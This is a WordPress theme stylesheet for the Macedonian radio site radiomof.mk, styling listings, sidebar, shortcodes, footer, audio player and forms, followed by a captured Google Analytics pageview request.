/* sticky listings */
.listing-alt .sticky {
	background: #f2f2f2;
	padding-right: 25px;
}

.listing-alt .sticky:first-child { padding-top: 28px; }

.listing-alt img {
	width: auto;
	height: auto;
	margin-left: -10%; /* faux crop - save resources */
	-webkit-transform: translate3d(0, 0, 0);
}

.listing-alt article .content { 
	margin-left: 325px;
	border-bottom: 0; 
	line-height: 1.5;
	margin-top: -5px; /* cut out the line-height extra */
}

.listing-alt .content > a { font-size: 14px; }

.listing-alt .content .excerpt {
	margin-top: 14px;
	font-size: 13px;
	line-height: 1.714;
	color: #949697;
}

.listing-alt .content .excerpt p { margin-bottom: 0; }

.listing-alt .content .read-more {
	margin-top: 18px;	
}

.listing-alt .content .read-more a {
	font: inherit;
	display: inline-block;
	padding: 2px 7px;
	background: #e54e53;
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
}

.listing-alt + .main-pagination { margin-top: 28px; }


/* main listing - grid */
.listing { overflow: hidden; }

.listing article { margin-bottom: 28px; }

.listing .sticky { 
	background: #f2f2f2;
	padding: 15px;
}

.listing > .column:nth-child(odd) { 
	clear: both; 
}

.listing .excerpt {
	font-size: 13px;
	line-height: 1.714;
	margin-top: 14px;
	border-bottom: 0; 
	padding-bottom: 0;
}

.listing + .main-pagination { margin-top: 14px; }

/* listing timeline style */

.list-timeline {
	margin-top: 42px;
	border-left: 1px solid #d9d9d9;
}

.list-timeline .month {
	margin-left: 25px;
	position: relative;
	margin-bottom: 42px;
	color: #333;
}

.list-timeline .heading {
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
	float: left;	
	padding: 0 15px;
	line-height: 28px;
	border: 1px solid #d9d9d9;
	margin-top: -14px;
	margin-bottom: 28px;
}

.list-timeline .heading:before {
	display: block;
	position: absolute;
	top: 0px;
	left: -25px;
	width: 25px;
	height: 1px;
	background: #d9d9d9;
	content: " ";
}

.list-timeline .posts { clear: both; }

	.list-timeline .posts article {
		font-size: 13px;
		line-height: 1.714;
		margin-bottom: 7px;
		font-family: "Roboto Slab", Georgia, serif;
	}
	
	.list-timeline .posts time {
		text-transform: uppercase;
		padding-right: 42px;
		color: #606569;
		min-width: 40px;
		display: inline-block;
	}


/**
 * 4. =Main Sidebar
 * ----------------------------------------------------------------------------
 */


#WraperMainSmall {
    width: 100%;
    margin: 0px auto;
    height: 207px;
    padding: 0px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -moz-box-shadow: 5px 5px 5px 5px;
    /* -webkit-box-shadow: 5px 5px 5px 5px; */
    /* box-shadow: 5px 5px 5px 5px; */
    background: #fff!important;
}

.main .sidebar {
	border-left: 1px solid transparent;
}

.main .sidebar:before {
	content: " ";
	position: absolute;
	border-left: 1px solid #d9d9d9;
	height: 100%;
	margin-left: -25px;
}

.main .sidebar .widget { 
	margin-bottom: 35px; /* 2.5em */ 
    overflow: hidden;
}

.main .sidebar .widgettitle, .tabbed .tabs-list {
	font-family: "PT Sans Narrow", Open Sans, Arial, sans-serif;
	font-size: 13px;
	text-transform: uppercase;
	background: #333;
	color: #efefef;
	
	padding: 0 14px;
	line-height: 34px;
	margin-bottom: 35px;
}

	/* tabbed widgets - recent, category1... */	
	 .tabbed .tabs-list { 
		overflow: hidden;
		padding: 0;
	}
	
	.tabbed .tabs-list li {
		line-height: 1.5;
		border-bottom: 0;
		padding: 0;
	}
	
	.tabbed .tabs-list a { 
		color: #efefef;
		float: left;
		display: block;
		padding: 0 14px;
		border-bottom: 2px solid transparent;
		line-height: 32px;
	}
	
	.tabbed .tabs-list .active a { 
		border-bottom: 2px solid #e54e53;
	}
	
	.tabbed .tabs-list a:hover { text-decoration: none; }

	.tabbed .tabs-data { border-bottom: 0; }
	
	.tabbed .posts-list { display: none; }
	.tabbed .posts-list li { }
	.tabbed .posts-list.active { display: block; }	
	
	/* latest posts and popular posts widget */
	.sidebar .posts-list li { line-height: 1.5; }

	/* sidebar galleries */
	.gallery-block .slider .title {
		display: none;
	}
	
	.gallery-block .slider li {
		padding: 0;
		border: 0;
	}
	
	.gallery-block .flex-direction-nav a { 
		width: 25px;
		height: 25px; 
		margin: -10px 0 0; 
	}
	
	.gallery-block .flex-direction-nav a:after {
		line-height: 25px;
		font-size: 25px; 
	}
	
	.gallery-block .flex-direction-nav .flex-next { right: 10px; }
	.gallery-block .flex-direction-nav .flex-prev { left: 10px; }


/**
 * 6. =Shortcodes
 * ----------------------------------------------------------------------------
 */

 
 /* tabs */
.sc-tabs { 
	overflow: hidden;
	margin-bottom: -1px; 
}

.post-content .sc-tabs {
	list-style-type: none;
	margin: 0 0 -1px 0;
	clear: both;
}
	
	.sc-tabs a { 
		float: left; 
		display: block;
		padding: 4px 24px;
		background: #fcfcfc;
		border: 1px solid #d9d9d9;
		border-left: 0;
		
		color: #333;
		font-size: 13px;
	}

.sc-tabs:last-child { padding: 4px 29px; }
		
	.sc-tabs .active a { 
		background: #f2f2f2;
		border-bottom: 1px solid #e54e53;
	}
	
	.sc-tabs li:first-child a { border-left: 1px solid #d9d9d9; }
		
	.sc-tabs a:hover { text-decoration: none; }
		
	.sc-tabs .active { margin-bottom: -3px; }
	

.sc-tabs-panes {
	border: 1px solid #d9d9d9;
	padding: 21px;
}

.post-content .sc-tabs-panes { margin-left: 0; }
	.sc-tabs-panes > li { display: none;}
	.sc-tabs-panes > li.active { display: block; }

/* accordions / toggle */
.sc-accordion-pane.active, .sc-toggle-content.active { display: block; }

.sc-accordion-title:first-child, .sc-toggle-title:first-child {
	border-top: 1px solid #d9d9d9;
}

.sc-accordion-title, .sc-toggle-title { 
	border: 1px solid #d9d9d9;
	border-top: 0; 
}

.sc-accordion-title a, .sc-toggle-title a { 
	display: block;
	padding: 10px 21px;
	text-decoration: none;
	position: relative;
}


.sc-accordion-title a:before, .sc-toggle-title a:before {
	content: " ";
	width: 20px;
	height: 20px;
	background: #333;
	
	display: inline-block;
	vertical-align: middle;
	
	margin-right: 21px;
}


.sc-accordion-title a:after, .sc-toggle-title a:after {
	content: "\f067";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	
	position: absolute;
	top: 1.4em;
	left: 21px;
	padding-left: 5px;
	font-size: 13px;
	color: #fff;
	z-index: 1;
}

.sc-accordion-title.active a:after {
	content: "\f068";
}

.sc-accordion-pane, .sc-toggle-content { 
	display: none;
	border: 1px solid #d9d9d9;
	border-top: 0;
	padding: 21px;
}

/* buttons */

.sc-button, .button {
	background: #333;
	padding: 5px 21px;
	color: #fff;
	display: inline-block;
	font: inherit;
}

.button { background: #e54e53; }
a.button:hover { text-decoration: none; }

.button.smaller {
	font-size: 12px;
	padding: 2px 7px;
	text-transform: uppercase;
}

.post-content .sc-button, .post-content .sc-button:hover { color: #fff; }

.sc-button:hover { text-decoration: none; opacity: 0.9; }

.sc-button-small { font-size: 14px; }
.sc-button-medium {	font-size: 16px; }

.sc-button-large { font-size: 18px; }

.sc-button-red { background: #e54e53; }
.sc-button-orange { background: #ff5b22; }
.sc-button-blue { background: #2a3c4c; }

.sc-button-default:hover {
	background: #e54e53;
}

.drop-caps { 
	float: left;
	font-size: 2.1em;
	line-height: 1;
	background: #e54e53;
	color: #fff;	
	padding: 6px 10px;
	margin-top: 5px;
	margin-right: 11px;
}
	
.drop-caps.square {	border-radius: 0; }

/**
 * 7. =Footer
 * ----------------------------------------------------------------------------
 */
.main-footer {
 	background: #333;
}
 
.main-footer .wrap { 
 	padding: 49px 25px; 
}

/* default widget styling */
.main-footer .widget {
	color: #d7dade;
	font-size: 13px;
	line-height: 1.9;
}

.main-footer .widgettitle {
	font: bold 14px/35px "Open Sans", Arial, sans-serif;
	color: #c5c7cb;
	border-bottom: 1px solid #253443;
	text-transform: uppercase;
	margin-bottom: 28px; /* 2em */
}	

.main-footer .feedburner input {
	background: #1f2c38;
	color: #c5c7cb;
	border: 0;
	font-size: inherit;
}

.main-footer input.feedburner-subscribe { 
	background: #2a3c4c;
	padding: 8px 14px;
	font-weight: 600;
}


.lower-foot {
	background: #121a21;
	color: #8d8e92;
	font-size: 13px;
}

	.lower-foot a { color: #b6b7b9; }

	.lower-foot .wrap { 
		padding: 31px 25px;
		overflow: hidden; 
	}
	
	.lower-foot .social-icons { float: right; }
	
	.lower-foot .menu { 
		float: right;
		overflow: hidden; 
	}
	
	.lower-foot .textwidget { float: left; }

	.lower-foot .menu li { 
		float: left; 
		padding-left: 0.5em;
	}
	
	/* add middot */
	.top-menu a:before, .lower-foot .menu li:before {
		content: "\b7"; 
		padding-right: 0.5em;
		display: inline-block;
	}
	
	.top-menu {
		float: left;
	}

	.top-menu a {
		font-family: 'PT Sans Narrow', sans-serif;
	}

	.top-menu a:first-child:before, .lower-foot .menu li:first-child:before { content: ''; } 
	.lower-foot .menu .sub-menu { display: none; }

/* footer widgets */
.main-footer .widget a { color: #e0e3E9; }

	/* About Widget */
	.about-widget .logo-text {
		font-size: 22px;
		font-weight: 600;
		line-height: 1;
		margin-bottom: 28px;
	}

	/* Latest posts / other post listing widgets */
	.main-footer .posts-list .content {
		border-bottom-color: #253443;
		min-height: 65px; 
		margin-left: 95px;
	}
	
	.main-footer .posts-list img { width: 75px; }
	
	.main-footer .posts-list time, .main-footer .posts-list .comments a, .main-footer .posts-list .fa {
		color: #a3a8b1;
	}
	
	/* Flickr widget */
	.flickr-widget { overflow: hidden; }
	.flickr-widget .flickr_badge_image { 
		float: left;
		margin: 0 12px 14px 0px;
	}
	
	.ie8 .flickr-widget .flickr_badge_image { margin-right: 8px; }
	
	.flickr-widget .flickr_badge_image:nth-of-type(4n) { margin-right: 0; }
	
	.flickr-widget a { 
		overflow: hidden;
		display: block;
		border-radius: 0px;
		max-height: 64px;
		max-width: 72px;
	}
	
	.flickr-widget a img {
		float: left;
		
		max-width: 100%;
		height: auto;
		 
		-webkit-transition: all 0.1s ease-in;
		-moz-transition: all 0.1s ease-in;
		transition: all 0.1s ease-in;
	}
	
	.flickr-widget img:hover { opacity: 0.8; }
	.ie .flickr-widget img:hover { opacity: 1; }
	
	/* calendar widget */
	.main-footer .widget_calendar { color: #606569; }
	.main-footer .widget_calendar a { color: #333; }

/* CUSTOM CSS */
.menu-vesti > a:after {
	display: none!important;
}

.menu-vesti > a { background:#FB9746; color: #333; }
.menu-vesti > ul { background: #FB9746 !important; }
.menu-vesti li a { border-color: #EE832C!important; color: #333 !important; }
.menu-vesti li a:hover { background: #EE832C !important; color: #fff !important; }
.menu-vesti li a:active { background: #FC5C15 !important; } 
.main-footer .widgettitle { border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
.menu-vesti .vesti-txt { display: none; }

@media only screen and (max-width: 768px) {
    /* tablets and desktop */
	.menu-vesti .vesti-txt { display: inline; }
	.menu-vesti .vesti-bar { display: none; }
}

.programa-widget ul {
	background: #242424;
}

.programa-widget .ui-tabs-nav li {
	font-size: 12px!important;
	height: auto!important;
	border: none!important;	
	text-shadow: none!important;
	background: #242424!important;
}

.programa-widget .ui-tabs-nav li a {
	color: #fff!important;
}

.programa-widget .ui-tabs-nav li a:hover, .programa-widget .ui-tabs-nav li.ui-tabs-active a {
	background: #242424!important;
	box-shadow: inset 0 -2px #fb9746;
}

.programa-widget .ui-tabs-nav li.ui-tabs-active {
	border-radius: 0!important
}

.programa-widget .ui-tabs-panel p {
	font-size: 13px;
}

.programa-widget .ui-tabs-panel {
	background: #f9f9f9!important;
	box-shadow: none!important;
	border-top: 0!important
}

.top-video iframe {
	width: 100%!important;
	height: 500px!important;
}

.single-format-video .main {
	margin-top: 0;
}

.single-format-video .fluid-width-video-wrapper iframe {
	max-height: 540px!important;
}

.fluid-width-video-wrapper {
	padding-top: 51.5%!important;
}

.single-format-video {

}

.single-format-video .featured {
	
}

#text-4, #text-4 .widgettitle {
	margin-bottom: 0;
}

.video-bg {
	width: 100%;
	position: absolute;
	left: 0;
	background: #111;
	height: 540px;
}

.single-format-video .post-header .featured {
	margin-bottom: 0;
}

#execphp-5 .widgettitle, #execphp-2 .widgettitle {
	margin-bottom: 0;
} 

#execphp-5 .execphpwidget, #execphp-2 .execphpwidget {
	background: #f7f7f7
}

.programa {
	line-height: 30px;
}

.programa p {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 2px 6px;
	font-family: "PT Sans Narrow";
	margin-bottom: 0;
}

.programa p:nth-child(even) {
	background: #f1f1f1;
}

.programa p:hover {
	background: #f3f3f3
}

.top-video .wp-post-image {
	width: 100%;
	height: auto;
	max-height: 350px;
}

.page-id-23 .main-heading {
	display: none;
}

.top-video {
	position: relative;
	margin-bottom: 25px;
	background: #333;
}

.top-video h3 {
	padding: 0 15px 6px; 
}

.top-video h3 a {
	color: #f5f5f5;
}

.top-video-feature {
	position: relative;
}

.top-video-feature:hover .top-video-overlay {
	display: block;
}

.top-video-overlay {
	width: 64px;
	  height: 64px;
	  margin: auto;
	  position: absolute;
	  top: 0; left: 0; bottom: 0; right: 0;
	  text-align: center;
}


/* CUSTOM QUOTE TYPES
----------------------------------------- */

.quote-right {
	display:block;
	float:right;
	padding: 10px;
	margin:20px 0 15px 10px;
	width:200px;
	font-size:1.3em;
	line-height:1.2em;
	text-align:right;
	color:#666;
	border-top:3px solid #FB9746;
	border-bottom:3px solid #FB9746;
	font-weight: bold;
}

.quote-left {
	display:block;
	float:left;
	padding: 10px;
	margin: 20px 10px 15px 0;
	width:200px;
	font-size:1.3em;
	line-height:1.2em;
	text-align:left;
	border-top:3px solid #FB9746;
	border-bottom:3px solid #FB9746;
	font-weight: bold;
}


/* CUSTOM MENU COLORS
----------------------------------------- */

.menu-focus-yellow a {
	background: #FFD504;
	color: #333;
}

.menu-focus-orange a {
	background: #FB9746;
}

.menu-focus-red a {
	background: #FC445A;
}

.menu-focus-green a {
	background: #5BC05B;
}

.menu-focus-blue a {
	background: #56A1F3;
}

.menu-focus-purple a {
	background: #AE56F3;
}

.menu-focus-light a {
	background: #CACACA;
	color: #333;
}

.menu-focus-dark a {
	background: #555;
}

/*---------------------------------------------------------------*/

.programa-nedelna {padding: 13px; width:100%; display:inline-block; box-sizing: border-box; text-transform: uppercase; background: #333; color: #fff;}
.programa-nedelna:hover { background: #FE8A2B; color: #333; }

.item {
	margin: 0px;
}

.page-id-21 .sc-tabs li a {
	padding: 4px 110px;
}

.alert {
padding: 24px;
background: #f2f2f2;
border-bottom: 4px solid #dedede;
clear: both;
line-height: 1.6;
color: #858585;
font-family: "Source Sans Pro", Helvetica, Arial, Verdana, Tahoma, sans-serif;
word-spacing: -0.05em;
line-height: 1.48;
font-size: 14px;
font-size: 0.82353rem;
color: #1c1c1c;
margin-bottom: 12px;
margin-bottom: 0.70588rem;
}

/* Smalen slider */

.main-featured {
	padding: 0;
}

.main-featured .slides, .main-featured .flexslider .slides > li, .main-featured .slides .image-link, .main-featured .blocks .image-link {
	/*height: 290px;
	min-height: 290px!important;*/
}

#popular-widget-2 .ul.pop-widget-tabs { display: none!important; }

.page-id-42 .gallery-block {
	margin-top: -50px;
}

.news-focus .news-0 {
	padding:0px 30px;
   
}

#pop-widget-viewed-14 li img {
	width: 85px;
	max-width: 85px;
	margin-right: 15px;
   
}

.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {color: #666; font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
.page-id-42 .gallery-block {margin-top:0;}
ul.pop-widget-tabs {display:none;}

/*PLAYER*/
.mof-player {
    width: 100%;
    background: url(http://www.radiomof.mk/wp-content/uploads/2015/12/player-bg-1.png);
    height: 290px;
    text-align: center;
    padding-top: 38px;
    box-sizing: border-box;
}


/*.main-head .wptpa_open_nw {
	display: none;
}*/

.main-head .wptpa_duration {
	display: none!important;
}

.wptpa_embed {
	display: none!important;
}


.main-head .wptpa_wrapper .wptpa_cover_viewer {
	display: none!important;
}

.wptpa_tmblr {
	display: none!important;


}


.page-id-129355 .wptpa_player {	
	background: #fb9746!important;
}

.page-id-129355 .wptpa_wrapper .wptpa_controls {
	background: #fb9746!important;
}

.page-id-129355 .wptpa_wrapper .wptpa_cover_viewer .wptpa_elastic_side path {
    fill: #fb9746!important;
}


.disclamer {
	clear: both;
    font-size: 11px;
    padding-top: 10px;
}



@media only screen and (max-width: 1024px) {


.main-head .right {
        line-height: 135px;
        text-align: right;
        float: none;
        width: auto;
    }   

}


@media only screen and (min-width: 1024px) {

 


.main-head .wptpa_social_share {
	background: none!important;
}

.main-head .wptpa_wrapper {
	height: 135px!important;
	}

.main-head .wptpa_player {
	height: 135px;	
	padding-left: 15px;
	overflow: hidden;
	background: #fb9746!important;
}

.main-head .wptpa_wrapper .wptpa_cover_viewer {
	display: none!important;
}

.main-head .wptpa_cover_viewer {
	height: 135px!important;
}

.main-head .wptpa_wrapper .wptpa_additional_controls {
	height: 50px!important;
}

.main-head .wptpa_wrapper .wptpa_heading {
    padding: 15px 20px 10px 0px!important;
    height: 60px!important;
    font-size: 20px!important;
    font-family: "PT Sans Narrow", Arial, sans-serif!important;
   
}

.main-head .wptpa_wrapper .wptpa_social_share {
    top: -48px!important;
    height: 192px!important;
}

.main-head .wptpa_wrapper .wptpa_social_share a {
 position:initial!important;
 margin-bottom: 8px!important;

}

.main-head .wptpa_wrapper .wptpa_controls {
	min-height: 135px!important;
	background: #fb9746!important;
}

}


.textwidget p {
	margin: 0px;
}

.list-kampanji img {
	width: 100%;
	height: auto;
}

.list-kampanji h1 {
	font-size: 25px;
}

.disclamer2{
	padding-top:30px; 
}

.disclamer2 img {
	float: left;
    width: 100px;
    margin-right: 10px;
}


.p_hide {
display: none!important;
}

.podkasti-header img {
	width: 100%;
	height: auto;
}


.page-id-201324 .wpcf7-list-item{
display: block!important;
}

.page-id-201324 label{
font-weight: bold!important;
}


#field_1_13 label,
#field_1_11 label,
#field_1_16 label {
	display: none!important;
}

#gform_fields_1 label {
	font-size: 14px;
}

#field_1_7 {
	font-size: 14px;
}

#gform_fields_1 .ginput_container_checkbox {
	margin-top: 0px;
}

iframe {
	max-width: 100%;
}


#media_image-45 {
	text-align: center;
}


.gform_wrapper.gf_browser_chrome .gfield_checkbox li input, .gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox], .gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio] {
    margin-top: 0px!important;
}

#field_2_11,
#field_2_13 {
	margin-top: -25px;
}


.wpcf7 label {
	font-weight: bold;
}

.wpcf7-list-item {
    display: block!important;
    margin: 0 0 0 0em!important;
}


@media screen and (min-width:901px) and (max-width:2000px) {

.postid-215519 iframe {
	width: 560px!important;
	height: 315px!important;
	position: relative!important;

}

.postid-215519 .fluid-width-video-wrapper {
	padding-top: 0!important;
}

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1517861522&t=pageview&_s=1&dl=https%3A%2F%2Fwww.radiomof.mk%2Ftag%2Fana-milanova%2F&ul=en-us%40posix&dt=%D0%90%D0%BD%D0%B0%20%D0%9C%D0%B8%D0%BB%D0%B0%D0%BD%D0%BE%D0%B2%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=779286322&gjid=803335863&cid=1981979553.1768816133&tid=UA-57107329-1&_gid=1694765223.1768816133&_r=1&_slc=1&z=646377431
body_size: -450
content:
2,cG-6E5QSQC2EC